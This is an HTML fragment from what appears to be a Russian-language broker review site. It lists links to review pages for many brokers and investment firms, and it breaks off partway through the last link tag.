                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6229" class="allbrokers__box-item">
                                                Finquotes Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6225" class="allbrokers__box-item">
                                                Kona                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6215" class="allbrokers__box-item">
                                                HFIM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6203" class="allbrokers__box-item">
                                                SilcomGT                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6199" class="allbrokers__box-item">
                                                Modera Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6187" class="allbrokers__box-item">
                                                Alpha Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6183" class="allbrokers__box-item">
                                                Vittaverse                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6180" class="allbrokers__box-item">
                                                Alturin Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6175" class="allbrokers__box-item">
                                                White Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6169" class="allbrokers__box-item">
                                                Expo Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6162" class="allbrokers__box-item">
                                                Max Global Fx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6158" class="allbrokers__box-item">
                                                Global Trade Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6150" class="allbrokers__box-item">
                                                Titan Cap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6140" class="allbrokers__box-item">
                                                Cryptoposition Investment Fund                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6134" class="allbrokers__box-item">
                                                MS Hipex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6130" class="allbrokers__box-item">
                                                Crypto X                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6114" class="allbrokers__box-item">
                                                TravonFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6108" class="allbrokers__box-item">
                                                SecNotix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6102" class="allbrokers__box-item">
                                                Unified                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6090" class="allbrokers__box-item">
                                                Hoss Tronic                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6084" class="allbrokers__box-item">
                                                SM-kdly                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6079" class="allbrokers__box-item">
                                                OnlOzvvengo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6074" class="allbrokers__box-item">
                                                AppySouq                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6053" class="allbrokers__box-item">
                                                GKS Investing                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6042" class="allbrokers__box-item">
                                                UTM Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6034" class="allbrokers__box-item">
                                                Chill Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6027" class="allbrokers__box-item">
                                                Altex Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6019" class="allbrokers__box-item">
                                                FCE Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6012" class="allbrokers__box-item">
                                                Xlimit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5999" class="allbrokers__box-item">
                                                Diste Cogt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5987" class="allbrokers__box-item">
                                                Aerals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5981" class="allbrokers__box-item">
                                                StockAndView                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5976" class="allbrokers__box-item">
                                                Quantum Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5961" class="allbrokers__box-item">
                                                Inefex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5958" class="allbrokers__box-item">
                                                Tiger Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5953" class="allbrokers__box-item">
                                                GKeeTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5949" class="allbrokers__box-item">
                                                Tixcount                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5944" class="allbrokers__box-item">
                                                KCM Trade Inc Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5940" class="allbrokers__box-item">
                                                GYG Investment Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5934" class="allbrokers__box-item">
                                                Liberty Commercial Finance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5930" class="allbrokers__box-item">
                                                Teniz Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5926" class="allbrokers__box-item">
                                                Avantax Advisory                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5916" class="allbrokers__box-item">
                                                AmproWise                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5910" class="allbrokers__box-item">
                                                St Giles Commodities Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5902" class="allbrokers__box-item">
                                                Globalize                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5887" class="allbrokers__box-item">
                                                TCI-investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5878" class="allbrokers__box-item">
                                                Lerta Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5874" class="allbrokers__box-item">
                                                FIXONE Global Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5869" class="allbrokers__box-item">
                                                Omega Financial LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5859" class="allbrokers__box-item">
                                                Touch Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5855" class="allbrokers__box-item">
                                                Market Flow                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5830" class="allbrokers__box-item">
                                                Orlen Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5822" class="allbrokers__box-item">
                                                Meta Bank Wallet                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5812" class="allbrokers__box-item">
                                                Spectufy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5807" class="allbrokers__box-item">
                                                Cool KitOz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5800" class="allbrokers__box-item">
                                                NextGenTrading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5794" class="allbrokers__box-item">
                                                LEXX Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5784" class="allbrokers__box-item">
                                                CTRL Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5778" class="allbrokers__box-item">
                                                NBD Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5768" class="allbrokers__box-item">
                                                Wisevests                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5761" class="allbrokers__box-item">
                                                UNITED TRADING                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5755" class="allbrokers__box-item">
                                                Trader Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5741" class="allbrokers__box-item">
                                                CY Sureus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5724" class="allbrokers__box-item">
                                                Potok Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5720" class="allbrokers__box-item">
                                                Web Melyse                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5714" class="allbrokers__box-item">
                                                Bot Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5704" class="allbrokers__box-item">
                                                Invest Point                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5676" class="allbrokers__box-item">
                                                Y Инвестор                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5660" class="allbrokers__box-item">
                                                Long Horn FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5656" class="allbrokers__box-item">
                                                AweMaze                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5644" class="allbrokers__box-item">
                                                AI Unit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5632" class="allbrokers__box-item">
                                                Stock Exchange LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5620" class="allbrokers__box-item">
                                                Meliora Gate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5614" class="allbrokers__box-item">
                                                Arum Lavan                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5596" class="allbrokers__box-item">
                                                Kingsley Asset Finance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5590" class="allbrokers__box-item">
                                                CapitalGeneration                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5583" class="allbrokers__box-item">
                                                SeverFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5568" class="allbrokers__box-item">
                                                Faex Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5552" class="allbrokers__box-item">
                                                Aiffel Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5538" class="allbrokers__box-item">
                                                Active Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5532" class="allbrokers__box-item">
                                                Trade Fusion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5525" class="allbrokers__box-item">
                                                easyMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5518" class="allbrokers__box-item">
                                                Forex GMBH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5493" class="allbrokers__box-item">
                                                DeoTec FFP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5482" class="allbrokers__box-item">
                                                Global Trade Cif                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5478" class="allbrokers__box-item">
                                                LTInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5466" class="allbrokers__box-item">
                                                Trade Concept                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5462" class="allbrokers__box-item">
                                                Ven Digital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5458" class="allbrokers__box-item">
                                                Solyum                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5434" class="allbrokers__box-item">
                                                JM Financial Services                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5427" class="allbrokers__box-item">
                                                TradeHub360                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5415" class="allbrokers__box-item">
                                                Dexol                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5396" class="allbrokers__box-item">
                                                Wilton Option                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5391" class="allbrokers__box-item">
                                                FerratumCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5380" class="allbrokers__box-item">
                                                Build iTOSH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5374" class="allbrokers__box-item">
                                                ECM Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5367" class="allbrokers__box-item">
                                                OmegaPro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5355" class="allbrokers__box-item">
                                                Prime Brokerage Service                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5331" class="allbrokers__box-item">
                                                Truvin TAGO                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5312" class="allbrokers__box-item">
                                                TradeHive                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5306" class="allbrokers__box-item">
                                                EvallVellc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5284" class="allbrokers__box-item">
                                                TSA Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5273" class="allbrokers__box-item">
                                                Illuxor                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5267" class="allbrokers__box-item">
                                                AZ Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5262" class="allbrokers__box-item">
                                                Фидзер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5257" class="allbrokers__box-item">
                                                MTFE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5251" class="allbrokers__box-item">
                                                RWMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5244" class="allbrokers__box-item">
                                                WS Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5238" class="allbrokers__box-item">
                                                Pandora ATS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5231" class="allbrokers__box-item">
                                                OTexperts                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5227" class="allbrokers__box-item">
                                                Puprime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5213" class="allbrokers__box-item">
                                                Co Elysam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5205" class="allbrokers__box-item">
                                                RedFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5169" class="allbrokers__box-item">
                                                SXDI cai                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5159" class="allbrokers__box-item">
                                                Traders Center                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5144" class="allbrokers__box-item">
                                                Scopeex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5138" class="allbrokers__box-item">
                                                Terra Virtua                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5132" class="allbrokers__box-item">
                                                QATrading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5125" class="allbrokers__box-item">
                                                ProfitConnect                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5119" class="allbrokers__box-item">
                                                Finance Broker Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5112" class="allbrokers__box-item">
                                                Cybatrix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5105" class="allbrokers__box-item">
                                                24Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5099" class="allbrokers__box-item">
                                                Reso Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5093" class="allbrokers__box-item">
                                                AME Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5083" class="allbrokers__box-item">
                                                PrivateCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5077" class="allbrokers__box-item">
                                                LITinFast                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5071" class="allbrokers__box-item">
                                                F-Kapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5063" class="allbrokers__box-item">
                                                FX Drime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5058" class="allbrokers__box-item">
                                                Continental CFD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5053" class="allbrokers__box-item">
                                                Trade Clan                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5046" class="allbrokers__box-item">
                                                Obicu OX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5040" class="allbrokers__box-item">
                                                Investnavigator                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5034" class="allbrokers__box-item">
                                                AssetAce                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5027" class="allbrokers__box-item">
                                                FinUPcorp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5023" class="allbrokers__box-item">
                                                Photon FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5019" class="allbrokers__box-item">
                                                Main Capitals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5013" class="allbrokers__box-item">
                                                FXGiants                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5010" class="allbrokers__box-item">
                                                Merrill Lynch                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=5004" class="allbrokers__box-item">
                                                Veta Xiom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4989" class="allbrokers__box-item">
                                                Geny DZC                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4979" class="allbrokers__box-item">
                                                Riviera Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4973" class="allbrokers__box-item">
                                                Denker Global                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4967" class="allbrokers__box-item">
                                                Onex Corporation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4954" class="allbrokers__box-item">
                                                Golden Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4940" class="allbrokers__box-item">
                                                Finance ETH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4936" class="allbrokers__box-item">
                                                Cymazel                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4913" class="allbrokers__box-item">
                                                Quocoin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4907" class="allbrokers__box-item">
                                                Orbex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4897" class="allbrokers__box-item">
                                                Provest Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4882" class="allbrokers__box-item">
                                                LECS Crypto (Криптолекс)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4872" class="allbrokers__box-item">
                                                Kalita Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4839" class="allbrokers__box-item">
                                                StriFor                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4829" class="allbrokers__box-item">
                                                CaipSG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4821" class="allbrokers__box-item">
                                                Binarium                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4814" class="allbrokers__box-item">
                                                FxBull                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4798" class="allbrokers__box-item">
                                                IFP-Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4797" class="allbrokers__box-item">
                                                Bitatone                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4775" class="allbrokers__box-item">
                                                Concept Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4757" class="allbrokers__box-item">
                                                Finero                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4753" class="allbrokers__box-item">
                                                Boston Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4748" class="allbrokers__box-item">
                                                CYN Jads                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4737" class="allbrokers__box-item">
                                                Vexxsel                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4726" class="allbrokers__box-item">
                                                AtlantivaBH                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4716" class="allbrokers__box-item">
                                                SSL-kzz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4701" class="allbrokers__box-item">
                                                Invest Ehab                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4708" class="allbrokers__box-item">
                                                Finance Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4702" class="allbrokers__box-item">
                                                Sathwala                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4685" class="allbrokers__box-item">
                                                Fintech Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4676" class="allbrokers__box-item">
                                                Headley Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4660" class="allbrokers__box-item">
                                                MKCtrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4655" class="allbrokers__box-item">
                                                Alliance FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4648" class="allbrokers__box-item">
                                                JD Market Expo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4642" class="allbrokers__box-item">
                                                DemDeals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4625" class="allbrokers__box-item">
                                                Apex Crypto FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4617" class="allbrokers__box-item">
                                                Iceberg Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4576" class="allbrokers__box-item">
                                                Smart Trade Project                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4571" class="allbrokers__box-item">
                                                Fortune FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4543" class="allbrokers__box-item">
                                                CryptoCurrency                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4529" class="allbrokers__box-item">
                                                GenetiCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4523" class="allbrokers__box-item">
                                                Valletta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4519" class="allbrokers__box-item">
                                                LCM FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4495" class="allbrokers__box-item">
                                                Upcapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4489" class="allbrokers__box-item">
                                                FTM Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4484" class="allbrokers__box-item">
                                                Titancfd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4478" class="allbrokers__box-item">
                                                ENS Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4473" class="allbrokers__box-item">
                                                Trading Space                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4453" class="allbrokers__box-item">
                                                Reiman Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4445" class="allbrokers__box-item">
                                                ONEBID (1BID)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4420" class="allbrokers__box-item">
                                                AskMyShares                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4402" class="allbrokers__box-item">
                                                One-Fix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4395" class="allbrokers__box-item">
                                                EXS Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4391" class="allbrokers__box-item">
                                                HB Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4375" class="allbrokers__box-item">
                                                Capital Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4370" class="allbrokers__box-item">
                                                SimpleZtrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4360" class="allbrokers__box-item">
                                                Wealth-wise                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4354" class="allbrokers__box-item">
                                                AZAforex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4347" class="allbrokers__box-item">
                                                Investizo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4339" class="allbrokers__box-item">
                                                Epic Investment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4334" class="allbrokers__box-item">
                                                Saberx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4326" class="allbrokers__box-item">
                                                GainGround                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4315" class="allbrokers__box-item">
                                                Cville DPC                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=4311" class="allbrokers__box-item">
